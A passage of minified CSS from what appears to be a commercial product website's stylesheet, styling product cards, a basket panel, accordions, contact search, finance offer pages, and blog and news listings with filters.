.c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-set:last-child .c-product-card__details-title{padding-bottom:var(--spacing-xxxs)}.c-product-listing__card-list--grid .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-title{justify-content:flex-start;padding:var(--spacing-xxxs);text-align:start}.c-product-listing__card-list--grid .c-product-card__button{padding:var(--spacing-xxs)}.c-product-listing__card-list--compare{display:grid;grid-template-columns:1fr}@media(min-width:64em){.c-product-listing__card-list--compare{grid-template-columns:repeat(3,1fr)}}.c-product-listing__card-list--compare .c-button:not(.c-product-card__button--view-product){display:none}.c-product-listing__card-list--compare .c-product-card__button--view-product{margin-top:var(--spacing-md)}.c-product-listing__card-list--compare .c-product-card__details-list{display:flex;flex-direction:column}.c-related-products .c-product-card{-webkit-user-select:none;-moz-user-select:none;user-select:none}.c-related-products .c-product-card__details-list{display:unset}.c-related-products .c-product-card__details{margin-bottom:var(--spacing-md)}.c-related-products .c-product-listing__card-list--grid{margin-top:0}.c-related-products .c-product-listing__card-list--grid.swiper-wrapper{gap:0}.c-related-products .swiper-container{overflow-x:clip}.c-related-products .swiper-pagination-bullets{display:flex;gap:var(--spacing-xxs)}@media(max-width:37.49em){.c-related-products .swiper-pagination-bullets{display:none}}.c-related-products .swiper-pagination-bullet{background-color:var(--button-colour-primary-surface-default);border:1px solid var(--button-colour-primary-surface-default);cursor:pointer;display:block;height:24px;width:24px}.c-related-products .swiper-pagination-bullet-active{background:var(--button-colour-primary-surface-pressed)}@media(max-width:63.99em){.c-related-products .swiper-slide-blank{display:none}}.c-related-products .swiper-wrapper .swiper-slide-blank{height:100%}.c-related-products__navigation{align-items:center;display:flex;gap:var(--spacing-xxs);justify-content:center}.c-commerce-topbar{background-color:var(--commerce-topbar-color-surface-default);border:var(--border-width-xs) solid var(--border-color-default);border-bottom-left-radius:var(--border-radius-md);border-bottom-right-radius:var(--border-radius-md);border-top:none;display:none;gap:var(--spacing-xl);margin-left:auto;margin-right:0;padding-inline:var(--spacing-md);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-commerce-topbar{display:flex}}@media(min-width:100em){.c-commerce-topbar{gap:var(--spacing/xl)}}.c-commerce-topbar .c-button{background-color:var(--commerce-topbar-color-surface-default);border:none;color:var(--color-fg);padding-inline:0;transition:none}.c-basket-notification__wrapper{background-color:rgba(38,38,38,.8);height:100vh;position:fixed;right:0;top:0;width:100%;z-index:3}@media(prefers-reduced-motion:no-preference){.c-basket-notification__wrapper{animation:fadeIn .4s ease-in-out forwards}}.c-basket-notification__close-target{height:0;margin-left:0;margin-right:auto;position:absolute;width:0;z-index:4}@media(min-width:64em){.c-basket-notification__close-target{height:100vh;width:calc(100% - 33.4375rem)}}.c-basket-notification{animation-delay:1s;background-color:var(--color-bg);border:none;border-left:1px solid var(--basket-notification-border-color);color:var(--color-fg);height:100vh;margin-left:auto;margin-right:0;overflow-y:auto;padding:0;position:absolute;width:100%;z-index:4}@media(prefers-reduced-motion:no-preference){.c-basket-notification{animation:slideIn .4s ease-in-out forwards}}@media(min-width:64em){.c-basket-notification{max-width:33.4375rem}}.c-basket-notification__header{align-items:center;display:flex;font:var(--type-heading-6);justify-content:space-between;padding:var(--spacing-xxs) var(--spacing-md)}.c-basket-notification__header__title{align-items:center;display:flex;gap:var(--spacing-xxs)}.c-basket-notification__header__icon{height:1.5rem;width:1.5rem}.c-basket-notification__item-wrapper{padding:0 var(--spacing-xxs) var(--spacing-xxs)}@media(min-width:37.5em){.c-basket-notification__item-wrapper{padding:0 var(--spacing-md) var(--spacing-xxs)}}.c-basket-notification__close-button{align-items:center;border:none;cursor:pointer;display:flex;height:2.5rem;justify-content:center;padding:0;width:2.5rem}.c-basket-notification__footer{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0 var(--spacing-xxs) var(--spacing-xxs)}@media(min-width:37.5em){.c-basket-notification__footer{padding:0 var(--spacing-md) var(--spacing-xxs)}}@keyframes slideIn{0%{right:-100vw}to{right:0}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.c-commerce-sticky{background-color:var(--commerce-sticky-color-surface-default);bottom:0;display:flex;gap:var(--spacing-xxxs);left:0;padding:var(--spacing-xxs);position:fixed;width:100%;z-index:100}@media(min-width:83.5em){.c-commerce-sticky{display:none}}.c-commerce-sticky__btn{flex-grow:1;padding:var(--spacing-xxxs);position:relative}@media(min-width:37.5em){.c-commerce-sticky__btn{font-size:1.125rem;padding:var(--spacing-xxs)}}@media(max-width:37.49em){.c-commerce-sticky__basket-btn-label.has-items{display:none}}.c-basket-item-indicator__wrapper{align-items:center;display:flex;position:relative}.c-basket-item-indicator__counter{background-color:var(--basket-item-counter-bg-color);border-radius:.65625rem;color:var(--color-white);display:inline-block;font-family:JCBEuro Roman;font-size:.75rem;height:1.3125rem;line-height:1.375rem;min-width:1.3125rem;padding:0 .1875rem;position:absolute;right:.625rem;text-align:center;top:-.5rem;width:-moz-fit-content;width:fit-content}.c-basket__header{font:var(--type-heading-6);padding:var(--spacing-xxs) 0}@media(min-width:83.5em){.c-basket__inner-wrapper{align-items:flex-start;display:flex;gap:var(--spacing-xxs)}}.c-basket__items{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:83.5em){.c-basket__items{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-basket__cta-block{display:flex;flex-direction:column;gap:var(--spacing-xxxs);margin-top:var(--spacing-xxs)}@media(min-width:83.5em){.c-basket__cta-block{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);gap:var(--spacing-xxs);margin-top:0;padding:var(--spacing-xxs);width:18.75rem}}.c-basket__cta-main-block{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}@media(min-width:37.5em){.c-basket__cta-main-block{flex-direction:row-reverse;gap:var(--spacing-xxs)}.c-basket__cta-main-block .c-button{flex-grow:1}}@media(min-width:83.5em){.c-basket__cta-main-block{flex-direction:column}}.c-basket__cta-sub-block{border-top:1px solid var(--border-color-default);display:flex;gap:var(--spacing-xxxs);padding:var(--spacing-xxxs) 0}.c-basket__cta-sub-block .c-button{flex-grow:1}@media(min-width:83.5em){.c-basket__cta-sub-block{padding:var(--spacing-xxs) 0 0 0}}.c-accordion__item-container{border:1px solid var(--accordion-border-color-default)}.c-accordion__item-container:not(:first-of-type){border-top:none}.c-accordion__title{font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-accordion__title{text-align:center}}@media(min-width:37.5em){.c-accordion__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-accordion__title{font:var(--type-heading-4)}}.c-accordion-item{--bg-colour:var(--color-surface-color-default);background-color:var(--bg-colour);width:100%}.c-accordion-item__header{align-items:flex-start;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;padding:var(--spacing-xxs);width:100%}.c-accordion-item__header .c-label{margin-left:var(--spacing-sm)}.c-accordion-item__header[aria-expanded=true] .c-accordion-item__toggle-icon svg{transform:rotate(180deg)}.c-accordion-item__title{flex-grow:1;font:var(--type-body-bold-md);text-align:left}@media(min-width:64em){.c-accordion-item__title{flex-grow:0;margin-right:var(--spacing-xxs)}}.c-accordion-item__toggle-icon{height:1.25rem;margin-left:var(--spacing-xxxs);margin-top:.125rem;width:1.25rem}@media(min-width:64em){.c-accordion-item__toggle-icon{flex-grow:1;text-align:right}}.c-accordion-item__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-accordion-item__content{display:none;font:var(--type-body-md);padding:var(--spacing-xxs)}.c-accordion-item__content.is-open{display:block}.c-contact-map__title{border-bottom:1px solid var(--color-border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-contact-map__title{text-align:center}}@media(min-width:37.5em){.c-contact-map__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-contact-map__title{font:var(--type-heading-4)}}.c-contact-map__map{aspect-ratio:4/5;width:100%}@media(min-width:37.5em){.c-contact-map__map{aspect-ratio:5/3}}@media(min-width:64em){.c-contact-map__map{aspect-ratio:21/9}}.c-contact-map__button{margin-block:var(--spacing-xxxs)}@media(max-width:37.49em){.c-contact-map__button{width:100%}}@media(min-width:64em){.c-contact-map__button{font:var(--type-body-bold-md);padding:var(--spacing-xxs) var(--spacing-xs)}}.c-contact-map__button .c-button__icon{height:1.25rem;width:1.25rem}.c-contact-header{--scrollbar-width:100vw;background-color:var(--color-brand-200);color:var(--color-brand-400);margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-contact-header{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-contact-header{margin-inline:auto;width:100%}}@media(min-width:37.5em){.c-contact-header__header{display:flex;justify-content:space-between}}.c-contact-header__header__title{align-items:center;display:flex;font:var(--type-heading-6);gap:var(--spacing-xxs);justify-content:center;padding:var(--spacing-xxs)}.c-contact-header__header__title .c-button__icon{height:1.5rem;width:1.5rem}.c-contact-header__header__links{align-items:center;display:flex;justify-content:center;width:100%}@media(max-width:37.49em){.c-contact-header__header__links{background-color:var(--color-navigation-primary-icon-background-color-default)}}@media(min-width:37.5em){.c-contact-header__header__links{justify-content:flex-end;width:10.5rem}}@media(min-width:83.5em){.c-contact-header__header__links{width:9rem}}.c-contact-header__header__link{align-items:center;background-color:var(--color-navigation-primary-icon-background-color-default);box-sizing:border-box;color:var(--color-navigation-primary-icon-color-default);display:flex;height:100%;justify-content:center;padding:var(--spacing-xxxs);width:auto}.c-contact-header__header__link:focus,.c-contact-header__header__link:hover{background-color:var(--color-navigation-primary-icon-background-color-hovered)}.c-contact-header__header__link .c-button__icon{height:2rem;pointer-events:none;width:2rem}.c-contact-header__image{height:19.625rem;-o-object-fit:cover;object-fit:cover;width:100%}.c-contact-header__content{display:flex;flex-direction:column;font:var(--type-body-md);gap:var(--spacing-lg);padding:var(--spacing-md) var(--spacing-xxs)}@media(min-width:64em){.c-contact-header__content{align-items:end;flex-direction:row;justify-content:space-between;padding:var(--spacing-md)}}@media(min-width:83.5em){.c-contact-header__content{padding:var(--spacing-xl)}}.c-contact-header__content__right{flex-shrink:0}.c-contact-header__content__title{color:var(--color-brand-100);font:var(--type-heading-4);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-header__content__title{font:var(--type-heading-3)}}@media(min-width:64em){.c-contact-header__content__title{font:var(--type-heading-2)}}@media(min-width:83.5em){.c-contact-header__content__title{font:var(--type-heading-1)}}.c-contact-header__content__availability-title{color:var(--color-brand-100);font:var(--type-body-bold-lg)}.c-contact-header__content__availability{margin-bottom:var(--spacing-xs)}.c-contact-header__content__phone-title{color:var(--color-brand-100);font:var(--type-body-bold-lg)}.c-contact-header__content__phone-title-copy{margin-right:var(--spacing-xxxs)}.c-contact-header__content__phone-number{color:var(--color-brand-400);font:var(--type-body-md)}.c-contact-header__content__introduction p{margin-bottom:var(--spacing-xxs)}.c-contact-search input,.c-contact-search select{background-color:transparent}.c-contact-search input option,.c-contact-search select option{color:var(--form-input-select-color-surface-default)}.c-contact-search__options{margin-bottom:var(--spacing-xs)}.c-contact-search__title{font:var(--type-heading-4);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-search__title{font:var(--type-heading-3);margin-bottom:0}}@media(min-width:64em){.c-contact-search__title{font:var(--type-heading-1)}}.c-contact-search__subtitle{font:var(--type-body-sm);margin-bottom:var(--spacing-xs)}@media(min-width:37.5em){.c-contact-search__subtitle{font:var(--type-body-md)}}.c-contact-search__form__input-wrapper{display:flex;flex-direction:column;gap:var(--spacing-xxs);margin-bottom:var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-contact-search__form__input-wrapper{gap:var(--spacing-md)}}@media(min-width:64em){.c-contact-search__form__input-wrapper{flex-direction:row}.c-contact-search__form__input-container{width:33.333%}}.c-contact-search__form__input-container .c-contact-search__form__input--error{border-color:var(--form-input-border-colour-error)}.c-contact-search__form__input-label{font:var(--type-body-xs)}@media(min-width:64em){.c-contact-search__button{padding:var(--spacing-xxs) var(--spacing-xs)}}.c-contact-search__form__location-results{height:auto;list-style-type:none;margin-bottom:0;margin-top:var(--spacing-xxxs);padding-left:0;width:100%}@media(min-width:64em){.c-contact-search__form__location-results{max-width:calc(33.333% - var(--spacing-md)*1.333);position:absolute;z-index:2}}@media(min-width:83.5em){.c-contact-search__form__location-results{max-width:calc(33.333% - var(--spacing-lg)*1.15)}}.c-contact-search__form__location-results__item{background-color:var(--form-input-select-color-surface-default);color:var(--color-white);cursor:pointer;font:var(--type-body-xs);padding:var(--spacing-xxxs);width:100%}.c-contact-search__form__location-results__item:focus,.c-contact-search__form__location-results__item:hover{background-color:var(--color-brand-100);color:var(--form-input-select-color-text-hovered)}.c-contact-search__no-results-container{margin-block:var(--spacing-sm)}.c-contact-search__validation-message{color:var(--form-label-helper-text-colour-error);font:var(--type-body-xs);margin-block:var(--spacing-xxxs)}.c-contact-search__error-message{color:var(--form-label-helper-text-colour-error);font:var(--type-body-sm);margin-block:var(--spacing-xs)}.c-rte{width:100%}@media(min-width:64em){.c-rte--narrow{width:70%}}.c-rte .c-rte__section-break-pattern-library-only{display:block;height:var(--spacing-xl);width:100%}.c-rte h2{font:var(--type-heading-2)}.c-rte h3{font:var(--type-heading-3)}.c-rte h4{font:var(--type-heading-4)}.c-rte h5{font:var(--type-heading-5)}.c-rte h6{font:var(--type-heading-6)}.c-rte a,.c-rte p{font:var(--type-body-md)}.c-rte p{margin-bottom:var(--spacing-xs)}.c-rte .c-rte__center-text{text-align:center}.c-rte ol,.c-rte ul{font:var(--type-body-md);margin-bottom:var(--spacing-xs);margin-top:0;padding-left:var(--spacing-md)}.c-rte b,.c-rte blockquote,.c-rte strong{font:var(--type-body-bold-md)}.c-rte blockquote{border-bottom:var(--border-width-xs) solid var(--color-border-color-default);padding-block:var(--spacing-md) var(--spacing-xl);position:relative}@media(min-width:64em){.c-rte blockquote{font:var(--type-body-bold-lg)}}.c-rte blockquote a{font:var(--type-body-bold-md)}@media(min-width:64em){.c-rte blockquote a{font:var(--type-body-bold-lg)}}.c-rte blockquote:before{background-color:var(--color-border-color-default);content:"";display:block;height:1.5rem;left:0;position:absolute;top:0;width:100%}.c-rte .c-rte__table{overflow:auto;width:100%}.c-rte .c-rte__table table{border:var(--border-width-xs) solid var(--color-border-color-default);border-collapse:collapse;font:var(--type-body-md);text-align:center;width:100%}.c-rte .c-rte__table table th{background-color:var(--color-surface-color-default);font:var(--type-body-bold-md);padding:var(--spacing-xxs) var(--spacing-md)}.c-rte .c-rte__table table td{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) var(--spacing-md)}.c-rte .c-rte__image{display:block;height:auto;width:100%}.c-rte .c-rte__image--center{margin:0 auto}@media(min-width:64em){.c-rte .c-rte__image--center{max-width:18.75rem}}@media(min-width:83.5em){.c-rte .c-rte__image--center{max-width:21.875rem}}@media(min-width:100em){.c-rte .c-rte__image--center{max-width:38.625rem}}@media(min-width:64em){.c-rte .c-rte__image-with-content{align-items:flex-start;display:flex;gap:var(--spacing-xl);justify-content:space-between}}.c-rte .c-rte__image-with-content .c-rte__image{margin-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-rte .c-rte__image-with-content .c-rte__image{margin-bottom:0;max-width:15.625rem}}@media(min-width:100em){.c-rte .c-rte__image-with-content .c-rte__image{max-width:25rem}}.c-rte .c-button{font:var(--type-body-bold-md);margin-bottom:var(--spacing-xxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-rte .c-button{margin-bottom:0;margin-right:var(--spacing-xxs);width:auto}}@media(min-width:64em){.c-rte .c-button{margin-right:var(--spacing-md)}}body.c-rte{display:block;grid-template-areas:unset;grid-template-columns:unset;grid-template-rows:unset}.c-finance-offer-listing{display:flex;flex-direction:column}.c-finance-offer-listing__results{display:grid;gap:var(--spacing-md);grid-template-columns:1fr;margin-bottom:2rem}@media(min-width:64em){.c-finance-offer-listing__results{grid-template-columns:repeat(2,1fr)}}@media(min-width:83.5em){.c-finance-offer-listing__results{grid-template-columns:repeat(3,1fr)}}.c-content-drawer{background-color:var(--color-bg);color:var(--color-fg)}.c-content-drawer.is-open .c-content-drawer__toggle-btn svg{transform:rotate(180deg)}.c-content-drawer__header{align-items:center;border-bottom:1px solid var(--color-border-color-default);display:flex;justify-content:space-between}.c-content-drawer__title{font:var(--type-heading-4)}.c-content-drawer__toggle-btn{align-items:center;background-color:var(--color-bg);border:none;color:var(--color-fg);cursor:pointer;display:flex;font:var(--type-body-bold-lg);gap:var(--spacing-xxs);padding:var(--spacing-xs) 0}.c-content-drawer__toggle-btn svg{height:1.25rem;width:1.25rem}.c-content-drawer__content{--content-display:none;display:var(--content-display);padding:var(--spacing-md) 0}.c-content-drawer__content a:not([class]){color:currentColor}.c-finance-detail{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-finance-detail{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-finance-detail{margin-inline:auto;width:100%}}.c-finance-detail__header{background-color:var(--page-title-colour-surface-default)}@media(min-width:64em){.c-finance-detail__header{display:flex;justify-content:space-between}}.c-finance-detail__header__content{padding:var(--spacing-xs)}@media(min-width:37.5em){.c-finance-detail__header__content{padding:var(--spacing-md)}}@media(min-width:64em){.c-finance-detail__header__content{align-self:flex-end}}@media(min-width:83.5em){.c-finance-detail__header__content{padding:var(--spacing-xl)}}.c-finance-detail__header__title{color:var(--page-title-colour-title-default-default);font:var(--type-heading-5);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-finance-detail__header__title{font:var(--type-heading-3)}}@media(min-width:83.5em){.c-finance-detail__header__title{font:var(--type-heading-2)}}.c-finance-detail__expired-offer-badge{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;font:var(--type-body-xs);margin-bottom:var(--spacing-xxs);padding:.125rem .5rem .125rem .25rem;width:-moz-fit-content;width:fit-content}.c-finance-detail__header__shortTerms{color:var(--page-title-colour-body-default);font:var(--type-body-xs)}.c-finance-detail__header__image{width:100%}@media(min-width:64em){.c-finance-detail__header__image{width:31.25rem}}.c-finance-detail__body{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-finance-detail__body{padding:var(--spacing-md)}}@media(min-width:83.5em){.c-finance-detail__body{display:flex;gap:var(--spacing-xl);padding:var(--spacing-xl)}}.c-finance-detail__details{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-sm);width:100%}@media(min-width:37.5em){.c-finance-detail__details{gap:var(--spacing-xl)}}@media(min-width:83.5em){.c-finance-detail__details{margin-bottom:0;width:60%}}.c-finance-detail__details.c-rte{max-width:100%}.c-finance-detail__details__offer-expired-notice{font:var(--type-heading-5);margin-bottom:-.5rem}@media(min-width:37.5em){.c-finance-detail__details__offer-expired-notice{margin-bottom:-2rem}}.c-finance-detail__details__summary-table td,.c-finance-detail__details__summary-table th{display:table-cell;text-align:left}@media(min-width:37.5em){.c-finance-detail__details__summary-table th{width:40%}}.c-finance-detail__details__description p{font:var(--type-body-sm)}@media(min-width:37.5em){.c-finance-detail__details__description p{font:var(--type-body-lg)}}.c-finance-detail__details__long-terms p{font:var(--type-body-xs)}.c-finance-detail__form{width:100%}@media(min-width:83.5em){.c-finance-detail__form{width:37%}}.c-blog-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-blog-listing{display:flex;gap:var(--spacing-md)}.c-blog-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-blog-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-blog-listing__filter{margin-bottom:var(--spacing-xxs)}.c-blog-listing__container{width:100%}.c-blog-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-blog-card{padding-bottom:var(--spacing-sm)}}.c-blog-card :has(:hover,:focus) .c-blog-card__title{text-decoration:underline}.c-blog-card:visited{color:inherit}.c-blog-card__header{align-items:flex-start;display:flex;padding-bottom:var(--spacing-xxs);width:100%}.c-blog-card__image{aspect-ratio:16/9;margin-right:.625rem;width:5rem}@media(min-width:37.5em){.c-blog-card__image{width:11.4375rem}}@media(min-width:64em){.c-blog-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-blog-card__image{width:16.75rem}}@media(min-width:100em){.c-blog-card__image{height:12.3125rem;width:21.875rem}}.c-blog-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-blog-card__title{font:var(--type-heading-4)}}.c-blog-card__title:hover .c-blog-card__title:focus{text-decoration:underline}.c-blog-card__description,.c-blog-card__description--from-medium-bp{font:var(--type-body-lg)}.c-blog-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-blog-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-blog-card__description{display:none}}.c-blog-filter__container{display:flex;flex-direction:column}.c-blog-filter{min-width:15.625rem}.c-blog-filter,.c-blog-filter__header{background-color:var(--color-surface-color-upper)}.c-blog-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-blog-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-blog-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-blog-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-blog-filter__header svg{transform:rotate(180deg)}.c-blog-filter__title{font:var(--type-heading-6)}.c-blog-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-blog-filter__title-toggle:focus,.c-blog-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-blog-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-blog-filter__title-toggle:disabled,.c-blog-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-blog-filter__title-toggle{display:none}}.c-blog-filter__filters{margin-top:var(--spacing-xxs)}.c-blog-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-blog-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-blog-filter__filter-input input[type=checkbox],.c-blog-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-blog-filter__filter-input input[type=checkbox]:checked,.c-blog-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-blog-filter__filter-input input[type=checkbox]:checked:before,.c-blog-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-blog-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-blog-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-blog-filter__filter-group__input-container.is-open{display:block}.c-blog-filter__footer{display:flex}.c-blog-filter__footer .c-button{margin-right:.625rem}.c-blog-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-blog-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-blog-filter__filter-group__title{font:var(--type-heading-6)}.c-blog-filter__filter-group__toggle{background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;height:2rem;margin-left:.625rem;width:2rem}.c-blog-filter__filter-group__toggle,.c-blog-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center}.c-blog-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-blog-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-blog-filter__form{display:block}}.c-blog-filter__form.is-open{display:block}.c-blog-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-blog-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-blog-no-results__message{font:var(--type-body-lg)}}.c-news-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-news-listing{display:flex;gap:var(--spacing-md)}.c-news-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-news-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-news-listing__filter{margin-bottom:var(--spacing-xxs)}.c-news-listing__container{width:100%}.c-news-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-news-card{padding-bottom:var(--spacing-sm)}}.c-news-card :has(:hover,:focus) .c-news-card__title{text-decoration:underline}.c-news-card:visited{color:inherit}.c-news-card__published-date{font:var(--type-body-sm);padding-top:.625rem}@media(max-width:37.49em){.c-news-card__published-date{font:var(--type-body-xs);padding-top:var(--spacing-xxxs)}}.c-news-card__header{padding-bottom:1.5rem;width:100%}@media(min-width:37.5em){.c-news-card__header{align-items:flex-start;display:flex;padding-bottom:var(--spacing-xxs)}}.c-news-card__image{aspect-ratio:16/9;margin-right:.625rem;width:100%}@media(max-width:37.49em){.c-news-card__image{margin-bottom:1rem}}@media(min-width:37.5em){.c-news-card__image{width:11.4375rem}}@media(min-width:64em){.c-news-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-news-card__image{width:16.75rem}}@media(min-width:100em){.c-news-card__image{height:12.3125rem;width:21.875rem}}.c-news-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-news-card__title{font:var(--type-heading-4)}}.c-news-card__title:hover .c-news-card__title:focus{text-decoration:underline}.c-news-card__description,.c-news-card__description--from-medium-bp{font:var(--type-body-lg)}.c-news-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-news-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-news-card__description{display:none}}.c-news-filter__container{display:flex;flex-direction:column}.c-news-filter{min-width:15.625rem}.c-news-filter,.c-news-filter__header{background-color:var(--color-surface-color-upper)}.c-news-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-news-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-news-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-news-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-news-filter__header svg{transform:rotate(180deg)}.c-news-filter__title{font:var(--type-heading-6)}.c-news-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-news-filter__title-toggle:focus,.c-news-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-news-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-news-filter__title-toggle:disabled,.c-news-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-news-filter__title-toggle{display:none}}.c-news-filter__filters{margin-top:var(--spacing-xxs)}.c-news-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-news-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-news-filter__filter-input input[type=checkbox],.c-news-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-news-filter__filter-input input[type=checkbox]:checked,.c-news-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-news-filter__filter-input input[type=checkbox]:checked:before,.c-news-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-news-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-news-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-news-filter__filter-group__input-container.is-open{display:block}.c-news-filter__footer{display:flex}.c-news-filter__footer .c-button{margin-right:.625rem}.c-news-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-news-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-news-filter__filter-group__title{font:var(--type-heading-6)}.c-news-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-news-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-news-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-news-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) 